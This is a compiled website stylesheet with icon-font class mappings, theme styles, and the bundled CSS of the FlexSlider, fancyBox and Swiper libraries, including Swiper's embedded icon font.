.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 br, .sub-banner #sub-banner-container > * br, #sub-banner-container .sub-banner__heading br, h2 br, .callout-counter .message br, h3 br, h4 br, h5 br, h6 br { display: none; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, #sub-banner-container .sub-banner__heading + hr, h2 + hr, .callout-counter .message + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

@media print, screen and (min-width: 64em) { h1 br, .sub-banner #sub-banner-container > * br, #sub-banner-container .sub-banner__heading br, h2 br, .callout-counter .message br, h3 br, h4 br, h5 br, h6 br { display: inline-block; } }

hr.img { border-bottom: none; height: 35.62px; width: 100%; background-image: url("/images/hr.svg"); background-size: contain; background-position: center; background-repeat: no-repeat; margin: 15px 0; }

hr.img.left { background-position: left center; }

.primary-color { color: #7BBBDA; }

.secondary-color { color: #50A4CE; }

.third-color { color: #565D76; }

i { vertical-align: middle; }

.heading { font-family: "EB Garamond", serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

